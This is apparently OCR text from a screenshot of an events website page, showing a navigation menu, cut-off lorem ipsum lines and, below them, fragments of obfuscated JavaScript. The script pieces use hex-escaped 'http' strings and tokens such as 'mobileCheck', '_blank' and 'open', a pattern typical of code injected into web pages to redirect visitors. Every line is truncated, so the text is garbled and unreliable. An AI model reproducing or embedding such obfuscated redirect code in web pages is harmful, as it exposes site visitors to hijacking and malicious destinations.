
EVENTS
STAG & HEN
GALLERY
ABOUT
▾
vida. Phasellus velit risus, euismod a lacus et,
um turpis pellentesque ac. Nulla nibh libero,
 vestibulum lacus vel eros eleifend molestie.
ravida, dolor ut auctor facilisis, enim dolor
t nibh pulvinar, sodales nibh et, pretium urna.
venenatis massa sed lacus tristique, non auctor
is a metus. Nullam elementum molestie felis nec
nibus et nunc.
3023c3=_0x3023c3-0x186;let
){const _0x2ccc2=
x312′,’length’,’_blank’,’mobileCheck’,’\x68\x74\x74\x70\x
7′,’stopPropagation’,’4051490VdJdXO’,’test’,’open’,’\x68